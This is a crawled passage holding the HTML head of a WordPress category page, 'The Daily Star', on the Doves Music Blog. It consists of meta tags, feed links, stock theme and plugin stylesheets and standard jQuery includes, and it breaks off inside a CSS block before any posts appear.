

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/the-daily-star/
body_size: 17286
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>The Daily Star &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; The Daily Star Category Feed" href="https://www.dovesmusicblog.com/category/the-daily-star/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
